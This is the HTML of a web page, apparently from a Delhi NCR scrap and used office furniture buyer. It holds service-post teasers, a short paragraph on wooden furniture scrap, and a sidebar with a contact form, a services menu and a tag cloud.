<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers-in-delhi-ncr/" class="_self" target="_self" >Used Office Furniture Buyers in Delhi NCR</a></h4>
<div class="pt-cv-content">We buy all types of motor scrap, industrial moto, heavy motors, machine motors, AC Motor, DC, Motor,  office equipments, office ...<br /><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers-in-delhi-ncr/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/noida-old-ups-panel-scrap-dealers/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="225" height="225" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Noida-Old-UPS-Panel-Scrap-Dealers.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Noida-Old-UPS-Panel-Scrap-Dealers.jpg 225w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Noida-Old-UPS-Panel-Scrap-Dealers-150x150.jpg 150w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Noida-Old-UPS-Panel-Scrap-Dealers-98x98.jpg 98w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Noida-Old-UPS-Panel-Scrap-Dealers-68x68.jpg 68w" sizes="(max-width: 225px) 100vw, 225px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/noida-old-ups-panel-scrap-dealers/" class="_self" target="_self" >Noida Old UPS Panel Scrap Dealers</a></h4>
<div class="pt-cv-content">The most trusted Old UPS Panel Scrap Dealers in Noida, Delhi NCR. With the assistance of our skilled professionals, we ...<br /><a href="https://oldfurniturebuyerindia.com/noida-old-ups-panel-scrap-dealers/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers-in-delhi/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="250" height="250" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/lead-battery-scrap-250x250.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/lead-battery-scrap-250x250.jpg 250w, https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/lead-battery-scrap-250x250-150x150.jpg 150w, https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/lead-battery-scrap-250x250-98x98.jpg 98w, https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/lead-battery-scrap-250x250-68x68.jpg 68w" sizes="(max-width: 250px) 100vw, 250px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers-in-delhi/" class="_self" target="_self" >Old UPS Panel Scrap Dealers in Delhi</a></h4>
<div class="pt-cv-content">Being based in Delhi NCR we have a wide services scope in dealing scrap around this area. At present we ...<br /><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers-in-delhi/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers-in-delhi-ncr/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="225" height="225" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/download-1.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/download-1.jpg 225w, https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/download-1-150x150.jpg 150w, https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/download-1-98x98.jpg 98w, https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/download-1-68x68.jpg 68w" sizes="(max-width: 225px) 100vw, 225px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers-in-delhi-ncr/" class="_self" target="_self" >Old UPS Panel Scrap Dealers in Delhi NCR</a></h4>
<div class="pt-cv-content">Being based in Delhi NCR we have a wide services scope in dealing scrap around this area. At present we ...<br /><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers-in-delhi-ncr/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers-in-delhi/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="150" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/sk2-300x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/sk2-300x150.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/sk2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers-in-delhi/" class="_self" target="_self" >Second Hand Office Furniture Buyers in Delhi</a></h4>
<div class="pt-cv-content">We buy second hand office furniture in Delhi NCR and near by cities. We dismantle office equipments, office furniture, ac, ...<br /><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers-in-delhi/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="292" height="172" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/download.jpg" class="pt-cv-thumbnail" alt="" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers/" class="_self" target="_self" >Second Hand Office Furniture Buyers</a></h4>
<div class="pt-cv-content">We offer a wide range of used office furniture to our customer at best possible rates. Our products are well maintained and ...<br /><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="150" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-Dismantling-Scrap-Dealers-300x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-Dismantling-Scrap-Dealers-300x150.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-Dismantling-Scrap-Dealers.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers/" class="_self" target="_self" >Office Dismantling Scrap Dealers</a></h4>
<div class="pt-cv-content">We are a leading Office Dismantling Scrap Dealer in Noida, Delhi NCR and provide our clients with an elegant range of office ...<br /><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers-in-delhi/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="275" height="183" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-Dismantling-Scrap-Dealers-in-delhi.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-Dismantling-Scrap-Dealers-in-delhi.jpg 275w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-Dismantling-Scrap-Dealers-in-delhi-208x137.jpg 208w" sizes="(max-width: 275px) 100vw, 275px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers-in-delhi/" class="_self" target="_self" >Office Dismantling Scrap Dealers in Delhi</a></h4>
<div class="pt-cv-content">With the aid of advanced machines and tools, we are engaged in offering office dismantling services to the clients. We ...<br /><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers-in-delhi/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers-in-delhi-ncr/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="200" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-Dismantling-Scrap-Dealers-in-Delhi-NCR-300x200.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-Dismantling-Scrap-Dealers-in-Delhi-NCR-300x200.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-Dismantling-Scrap-Dealers-in-Delhi-NCR.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers-in-delhi-ncr/" class="_self" target="_self" >Office Dismantling Scrap Dealers in Delhi NCR</a></h4>
<div class="pt-cv-content">Alpha Traders has established itself as one of the pioneers in Office Dismantling Experts in Delhi NCR. Apart from this, ...<br /><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers-in-delhi-ncr/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div></div></div></div></p>
<p align="justify">We are acclaimed in this industry for offering a comprehensive collection of Wooden office Furniture Scrap to our esteemed clients which includes tables, chairs, desks, cabinets, drawers etc. Having Optimal finish, Sturdiness, durability and Rust proof features and characteristics, these furniture items have a huge demand in the market. Before buying and accepting the furniture pieces, we quality check the products on various factors and parameters. We buy and sell these old furniture and wooden scrap items at affordable prices; all the furniture pieces are Termite resistance, Highly reliable, Long lasting life.</p>

	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://oldfurniturebuyerindia.com/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><div id="text-4" class="sidebar-box widget_text clr"><h4 class="widget-title">Quick Contact</h4>			<div class="textwidget"><p>Please Fill This Form to Contact Us.</p>
<div role="form" class="wpcf7" id="wpcf7-f9-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/second-hand-office-furniture-buyers-in-delhi-ncr/#wpcf7-f9-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Contact Number (required)<br />
      <span class="wpcf7-form-control-wrap your-contact"><input type="text" name="your-contact" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Subject<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div><div id="nav_menu-4" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">Our Services</h4><div class="menu-menu-1-container"><ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://oldfurniturebuyerindia.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://oldfurniturebuyerindia.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://oldfurniturebuyerindia.com/why-choose-us/">Why Choose us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://oldfurniturebuyerindia.com/faq/">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-501"><a href="https://oldfurniturebuyerindia.com/our-services/">Our Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://oldfurniturebuyerindia.com/office-ac-removal-and-buying/">Office AC Removal and Buying</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://oldfurniturebuyerindia.com/best-price-and-professional-service/">Best Price and Professional Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://oldfurniturebuyerindia.com/server-dismantling-in-delhi-ncr/">Server Dismantling in Delhi NCR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://oldfurniturebuyerindia.com/old-office-workstation-buyer-and-seller/">Old Office Workstation Buyer and Seller</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://oldfurniturebuyerindia.com/old-office-workstation-buyer/">Old Office Workstation Buyer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://oldfurniturebuyerindia.com/scrap-buyer-vendor/">Scrap Buyer &#038; Vendor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://oldfurniturebuyerindia.com/old-generator-ups-panel-buyer/">Old Generator, UPS &#038; Panel Buyer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://oldfurniturebuyerindia.com/old-plants-and-machinery-buyers-and-dealers/">Old Plants and machinery Buyers and Dealers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://oldfurniturebuyerindia.com/restaurant-dismantling-services-in-delhi-ncr/">Restaurant Dismantling Services in Delhi NCR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers/">Old UPS Panel Scrap Dealers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers-in-delhi/">Old UPS Panel Scrap Dealers in Delhi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers-in-delhi-ncr/">Old UPS Panel Scrap Dealers in Delhi NCR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://oldfurniturebuyerindia.com/old-generator-ups-scrap-buyer/">Old Generator, UPS &#038; Scrap Buyer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://oldfurniturebuyerindia.com/ac-plant-dismantling/">AC Plant Dismantling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://oldfurniturebuyerindia.com/noida-old-ups-panel-scrap-dealers/">Noida Old UPS Panel Scrap Dealers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://oldfurniturebuyerindia.com/computer-scrap-buyer/">Computer Scrap Buyer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://oldfurniturebuyerindia.com/dg-and-generator-dismantling/">DG and Generator Dismantling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://oldfurniturebuyerindia.com/hotel-restaurant-dismantling/">Hotel &#038; Restaurant Dismantling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://oldfurniturebuyerindia.com/office-workstations-buyer-seller/">Office Workstations Buyer &#038; Seller</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://oldfurniturebuyerindia.com/motor-and-heavy-scrap-buyer/">Motor and Heavy Scrap Buyer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://oldfurniturebuyerindia.com/noida-office-dismantling-scrap-dealers/">Noida Office Dismantling Scrap Dealers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers/">Office Dismantling Scrap Dealers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://oldfurniturebuyerindia.com/office-false-ceiling-dismantling/">Office False Ceiling Dismantling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://oldfurniturebuyerindia.com/old-batteries-and-scrap-buyer/">Old Batteries and Scrap Buyer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://oldfurniturebuyerindia.com/old-furniture-buyers/">Old Furniture Buyers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-502"><a href="https://oldfurniturebuyerindia.com/old-furniture-buyer/">Old Furniture Buyer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://oldfurniturebuyerindia.com/furniture-removing-services/">Furniture Removing Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://oldfurniturebuyerindia.com/used-household-furniture-buyer/">Used Household Furniture Buyer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers/">Used Office Furniture Buyers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://oldfurniturebuyerindia.com/used-furniture-buyer-in-noida/">Used Furniture Buyer in Noida</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://oldfurniturebuyerindia.com/noida-old-office-furniture-buyers/">Noida Old Office Furniture Buyers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://oldfurniturebuyerindia.com/noida-second-hand-office-furniture-buyers/">Noida Second Hand Office Furniture Buyers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers-in-delhi/">Office Dismantling Scrap Dealers in Delhi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers-in-delhi-ncr/">Office Dismantling Scrap Dealers in Delhi NCR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://oldfurniturebuyerindia.com/office-furniture-removal-service/">Office Furniture Removal Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://oldfurniturebuyerindia.com/office-mall-and-showroom-dismantling-services/">Office, Mall and Showroom Dismantling Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-503"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers/">Old Office Furniture Buyers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://oldfurniturebuyerindia.com/old-office-furniture/">Old Office Furniture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers/">Old Office Furniture Buyers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-scrap-buyer-vendor/">Old Office Furniture Scrap Buyer/Vendor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-delhi/">Old Office Furniture Buyers in Delhi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-delhi-ncr/">Old Office Furniture Buyers in Delhi NCR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-noida/">Old Office Furniture Buyers in Noida</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-noida-greater-noida-gurgaon-delhi-ncr-areas/">Old Office Furniture Buyers in Noida, Greater Noida, Gurgaon, Delhi NCR areas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyer-seller-and-vendor/">Old Office Furniture Buyer, Seller and Vendor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers/">Second Hand Office Furniture Buyers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers-in-delhi/">Second Hand Office Furniture Buyers in Delhi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-136 current_page_item menu-item-553"><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers-in-delhi-ncr/" aria-current="page">Second Hand Office Furniture Buyers in Delhi NCR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers-in-delhi/">Used Office Furniture Buyers in Delhi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers-in-delhi-ncr/">Used Office Furniture Buyers in Delhi NCR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers-in-noida/">Used Office Furniture Buyers in Noida</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://oldfurniturebuyerindia.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://oldfurniturebuyerindia.com/blog/">Blog</a></li>
</ul></div></div><div id="ocean_tags-2" class="sidebar-box widget-oceanwp-tags tags-widget clr"><h4 class="widget-title">Tag Cloud</h4><div class="tagcloud ocean_tags-2"><a href="https://oldfurniturebuyerindia.com/tag/delhi-office-furniture-buyer/" class="tag-cloud-link tag-link-12 tag-link-position-1" style="font-size: 22pt;" aria-label="Delhi Office Furniture Buyer (4 items)">Delhi Office Furniture Buyer</a>
<a href="https://oldfurniturebuyerindia.com/tag/delhi-office-furniture-buyers/" class="tag-cloud-link tag-link-13 tag-link-position-2" style="font-size: 22pt;" aria-label="Delhi Office Furniture Buyers (4 items)">Delhi Office Furniture Buyers</a>
<a href="https://oldfurniturebuyerindia.com/tag/gurgaon-office-furniture-buyer/" class="tag-cloud-link tag-link-14 tag-link-position-3" style="font-size: 8pt;" aria-label="Gurgaon Office Furniture Buyer (1 item)">Gurgaon Office Furniture Buyer</a>
<a href="https://oldfurniturebuyerindia.com/tag/gurgaon-office-furniture-buyers/" class="tag-cloud-link tag-link-15 tag-link-position-4" style="font-size: 22pt;" aria-label="Gurgaon Office Furniture Buyers (4 items)">Gurgaon Office Furniture Buyers</a>
<a href="https://oldfurniturebuyerindia.com/tag/gurgaon-old-office-furniture-buyer/" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 18.5pt;" aria-label="Gurgaon Old Office Furniture Buyer (3 items)">Gurgaon Old Office Furniture Buyer</a>
<a href="https://oldfurniturebuyerindia.com/tag/gurgaon-old-office-furniture-buyers/" class="tag-cloud-link tag-link-19 tag-link-position-6" style="font-size: 8pt;" aria-label="Gurgaon Old Office Furniture Buyers (1 item)">Gurgaon Old Office Furniture Buyers</a>
<a href="https://oldfurniturebuyerindia.com/tag/gurgaon-used-office-furniture-buyer/" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 22pt;" aria-label="Gurgaon Used Office Furniture Buyer (4 items)">Gurgaon Used Office Furniture Buyer</a>
<a href="https://oldfurniturebuyerindia.com/tag/gurgaon-used-office-furniture-buyers/" class="tag-cloud-link tag-link-23 tag-link-position-8" style="font-size: 22pt;" aria-label="Gurgaon Used Office Furniture Buyers (4 items)">Gurgaon Used Office Furniture Buyers</a>
<a href="https://oldfurniturebuyerindia.com/tag/noida-office-furniture-buyer/" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 18.5pt;" aria-label="Noida Office Furniture Buyer (3 items)">Noida Office Furniture Buyer</a>
<a href="https://oldfurniturebuyerindia.com/tag/noida-office-furniture-buyers/" class="tag-cloud-link tag-link-17 tag-link-position-10" style="font-size: 8pt;" aria-label="Noida Office Furniture Buyers (1 item)">Noida Office Furniture Buyers</a>
<a href="https://oldfurniturebuyerindia.com/tag/noida-office-old-furniture-buyers/" class="tag-cloud-link tag-link-21 tag-link-position-11" style="font-size: 22pt;" aria-label="Noida Office Old Furniture Buyers (4 items)">Noida Office Old Furniture Buyers</a>
<a href="https://oldfurniturebuyerindia.com/tag/noida-office-used-furniture-buyers/" class="tag-cloud-link tag-link-25 tag-link-position-12" style="font-size: 18.5pt;" aria-label="Noida Office Used Furniture Buyers (3 items)">Noida Office Used Furniture Buyers</a>
<a href="https://oldfurniturebuyerindia.com/tag/noida-old-office-furniture-buyer/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 22pt;" aria-label="Noida Old Office Furniture Buyer (4 items)">Noida Old Office Furniture Buyer</a>
<a href="https://oldfurniturebuyerindia.com/tag/noida-used-office-furniture-buyer/" class="tag-cloud-link tag-link-24 tag-link-position-14" style="font-size: 22pt;" aria-label="Noida Used Office Furniture Buyer (4 items)">Noida Used Office Furniture Buyer</a>
<a href="https://oldfurniturebuyerindia.com/tag/office-furniture-buyer/" class="tag-cloud-link tag-link-7 tag-link-position-15" style="font-size: 8pt;" aria-label="Office Furniture Buyer (1 item)">Office Furniture Buyer</a>
<a href="https://oldfurniturebuyerindia.com/tag/old-office-furniture-buyer/" class="tag-cloud-link tag-link-8 tag-link-position-16" style="font-size: 22pt;" aria-label="Old Office Furniture Buyer (4 items)">Old Office Furniture Buyer</a>
<a href="https://oldfurniturebuyerindia.com/tag/old-office-furniture-buyers/" class="tag-cloud-link tag-link-9 tag-link-position-17" style="font-size: 14.3pt;" aria-label="Old Office Furniture Buyers (2 items)">Old Office Furniture Buyers</a>
<a href="https://oldfurniturebuyerindia.com/tag/used-office-furniture-buyer/" class="tag-cloud-link tag-link-10 tag-link-position-18" style="font-size: 14.3pt;" aria-label="Used Office Furniture Buyer (2 items)">Used Office Furniture Buyer</a>
<a href="https://oldfurniturebuyerindia.com/tag/used-office-furniture-buyers/" class="tag-cloud-link tag-link-11 tag-link-position-19" style="font-size: 22pt;" aria-label="Used Office Furniture Buyers (4 items)">Used Office Furniture Buyers</a></div>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
